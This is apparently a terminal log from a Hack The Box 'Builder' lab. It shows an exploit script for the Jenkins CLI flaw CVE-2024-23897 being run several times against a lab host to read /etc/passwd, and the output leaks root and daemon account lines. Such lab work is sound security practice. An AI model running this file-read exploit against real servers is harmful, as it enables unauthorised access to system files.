 ❯ ls
CVE-2024-23897.py image.png README.md
❯ python3 CVE-2024-23897.py -h
usage: CVE-2024-23897.py [-h] [-u URL] [-l LIST] -f FILE
Exploit script for CVE-2024-23897.
options:
-h, --help show this help message and exit
-u URL, --url URL Single target URL.
-l LIST, --list LIST File with list of target hosts.
-f FILE, --file FILE File path to read from the server.
❯ python3 CVE-2024-23897.py -u http://10.10.11.10:8080 -f /etc/passwd
RESPONSE from 10.10.11.10:8080: b'\x00'
❯ python3 CVE-2024-23897.py -u http://10.10.11.10:8080 -f /etc/passwd
RESPONSE from 10.10.11.10:8080: b'\x00'
❯ python3 CVE-2024-23897.py -u http://10.10.11.10:8080 -f /etc/passwd
RESPONSE from 10.10.11.10:8080: b'\x00\x00\x00\x00\x01\x08\n\x00\x00\x00K\x08ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n\x00\x00\x00\x1e\x08java -jar jenkins-cli.jar help\x00\x00\x00\n\x08 [COMMAND]\x00\x
00\x00\x01\x08\n\x00\x00\x00N\x08Lists all the available commands or a detailed description of single command.\n\x00\x00\x00J\x08 COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)\n\x00\x00\x00\x04\x04\x00\x00\x00\
x02'
❯ python3 CVE-2024-23897.py -u http://10.10.11.10:8080 -f /etc/passwd
RESPONSE from 10.10.11.10:8080: b'\x00'
❯ python3 CVE-2024-23897.py -u http://10.10.11.10:8080 -f /etc/passwd
RESPONSE from 10.10.11.10:8080: b'\x00\x00\x00\x00\x01\x08\n\x00\x00\x00K\x08ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n\x00\x00\x00\x1e\x08java -jar jenkins-cli.jar help\x00\x00\x00\n\x08 [COMMAND]\x00\x
00\x00\x01\x08\n\x00\x00\x00N\x08Lists all the available commands or a detailed description of single command.\n\x00\x00\x00J\x08 COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)\n\x00\x00\x00\x04\x04\x00\x00\x00\
x02'
❯ python3 CVE-2024-23897.py -u http://10.10.11.10:8080 -f /etc/passwd
RESPONSE from 10.10.11.10:8080: b'\x00\x00\x00\x00\x01\x08\n\x00\x00\x00K\x08ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n\x00\x00\x00\x1e\x08java -jar jenkins-cli.jar help\x00\x00\x00\n\x08 [COMMAND]\x00\x
00\x00\x01\x08\n\x00\x00\x00N\x08Lists all the available commands or a detailed description of single command.\n\x00\x00\x00J\x08 COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)\n\x00\x00\x00\x04\x04\x00\x00\x00\
x02'
/home/kali/pryor/CTF/HTB/Builder/exploits/CVE-2024-23897/CVE-2024-23897 ✔